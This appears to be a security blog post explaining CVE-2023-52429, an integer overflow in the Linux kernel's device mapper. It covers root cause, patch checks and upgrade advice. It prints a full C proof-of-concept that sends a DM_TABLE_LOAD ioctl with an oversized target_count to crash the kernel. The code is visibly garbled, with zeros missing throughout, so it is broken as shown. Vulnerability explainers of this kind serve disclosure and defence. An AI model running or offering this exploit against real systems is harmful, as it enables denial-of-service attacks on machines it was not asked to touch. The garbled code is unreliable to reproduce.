Published: February 2024
Affected Versions: Linux Kernel up to 6.7.4
Component: Device Mapper (dm_table_create in drivers/md/dm-table.c)
Impact: System crash (DoS), potential for further exploitation
CVSS Score: Not assigned (estimated High)
Overview
A serious vulnerability known as CVE-2023-52429 was found in the Linux kernel, specifically within the code that handles device mapping. Attackers can craft a special request that causes the kernel to try allocating more memory than it can handle, leading to a crash. This can be used for a Denial of Service (DoS) attack, and under specific conditions, it might be leveraged for further exploitation.
In this post, we break down how this bug happens, look at code snippets, and walk through a simple exploit scenario. No deep kernel knowledge required!
What is Device Mapper?
Device Mapper is a Linux framework used for building virtual block devices. Things like LVM (Logical Volume Manager), dm-crypt, and snapshotting all use it. The device mapper code lives in the kernel in files like drivers/md/dm-table.c and is controlled by userland tools like dmsetup.
Root Cause
The problem is in how the kernel calculates memory for device mapper targets. There's a struct called dm_ioctl that carries the number of targets requested from user space via the field target_count. If this value is too high, the calculation for total memory needed:
sizeof(struct dm_target_spec) * target_count
can "wrap around" due to integer overflow, especially on 32-bit systems. Instead of failing, the kernel tries to allocate a much smaller chunk, then reads and writes out-of-bounds.
Key missing check:
No upper limit is enforced on target_count—so with a giant target_count, memory allocations go wild.
Let's look at the offending code in drivers/md/dm-table.c
/* ... */
table = kmalloc(sizeof(struct dm_table) + sizeof(struct dm_target_spec) * dmi->target_count, GFP_KERNEL);
if (!table)
return -ENOMEM;
/* ... */
No validation that dmi->target_count is reasonable! If target_count is so big that sizeof(struct dm_target_spec) * target_count exceeds INT_MAX (typically 2 GB on 32-bit systems), the multiplication wraps around—kmalloc is handed the wrong size, leading to under-allocated structures and the potential for tragic bugs and crashes.
Preconditions
- Attacker can send ioctls to the device mapper (usually, this requires root or special privileges, but poorly secured containers or sandboxes may mistakenly hand this out).
Trigger overflow:
The kernel multiplies sizeof(struct dm_target_spec) by this value, wraps to a much smaller allocation, and proceeds.
Access out-of-bounds memory:
Kernel code reads/writes past allocated area, leading to crash.
Minimal Exploit in C
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <linux/dm-ioctl.h>
#include <unistd.h>
#include <stdlib.h>
#define DM_DEV_PATH "/dev/mapper/control"
int main() {
int fd = open(DM_DEV_PATH, O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
struct {
struct dm_ioctl dmi;
// no dm_target_spec here, we're just smashing target_count
} __attribute__((packed)) data;
memset(&data, , sizeof(data));
data.dmi.version[] = DM_VERSION_MAJOR;
data.dmi.version[1] = DM_VERSION_MINOR;
data.dmi.version[2] = DM_VERSION_PATCHLEVEL;
data.dmi.data_size = sizeof(data);
data.dmi.data_start = ;
data.dmi.target_count = x40000000; // Huge target_count!
if (ioctl(fd, DM_TABLE_LOAD, &data) == -1) {
perror("ioctl");
} else {
printf("Strange, did not crash?\n");
}
close(fd);
return ;
}
Caution: Run this only in a safe test environment, not on real systems.
References
- Official CVE Record - CVE-2023-52429
- LWN.net coverage of Linux Kernel issues
- Linux Kernel source - dm-table.c
- dm-ioctl.h header
Who’s at Risk?
- Most Linux users are NOT directly at risk unless unprivileged users are given device mapper ioctls (VERY rare).
- Virtualized/container scenarios with device-mapper exposed or unusual permissions can expose this.
How to Fix
Patch:
Check kernel updates after 6.7.4. For backporting, ensure you validate the target_count so it can't cause overflow:
if (dmi->target_count > MAX_TARGET_COUNT)
return -EINVAL;
// or
if (dmi->target_count > SIZE_MAX / sizeof(struct dm_target_spec))
return -EINVAL;
Upgrade your kernel ASAP. Kernel vendors are rolling out patches. If you maintain kernel code, audit all multiplications involving user input!
Final Thoughts
CVE-2023-52429 highlights the risks of leaving integer overflows unchecked, especially in kernel code where a simple mistake can open the door for system-wide crashes or worse. This bug is a great example of why defensive programming matters at the lowest levels.
Stay Secure, Stay Informed!
*(If you found this post helpful, share it with your sysadmins and kernel hackers!)*
Timeline
Published on: 02/12/2024 03:15:32 UTC
Last modified on: 02/26/2024 21:15:57 UTC
